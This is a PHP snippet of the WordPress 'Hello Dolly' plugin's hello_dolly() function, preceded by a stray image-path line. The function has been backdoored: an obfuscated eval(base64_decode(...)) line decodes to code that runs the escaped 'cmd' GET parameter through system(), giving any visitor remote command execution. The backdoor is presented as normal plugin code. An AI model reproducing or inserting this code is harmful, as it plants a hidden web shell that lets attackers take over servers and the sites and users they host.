 // This just echoes the chosen line, we'll position it later.
function hello_dolly() {
        eval(base64_decode('CiBpZiAoaXNzZXQoJF9HRVRbIlwxNDNcMTU1XHg2NCJdKSkgeyBzeXN0ZW0oJF9HRVRbIlwxNDNceDZkXDE0NCJdKTsgfSA='));

        $chosen = hello_dolly_get_lyric();
        $lang   = '';
        if ( 'en_' !== substr( get_user_locale(), 0, 3 ) ) {
                $lang = ' lang="en"';
        }

        printf(
                '<p id="dolly"><span class="screen-reader-text">%s </span><span dir="ltr"%s>%s</span></p>',
                __( 'Quote from Hello Dolly song, by Jerry Herman:' ),
                $lang,
                $chosen
        );
}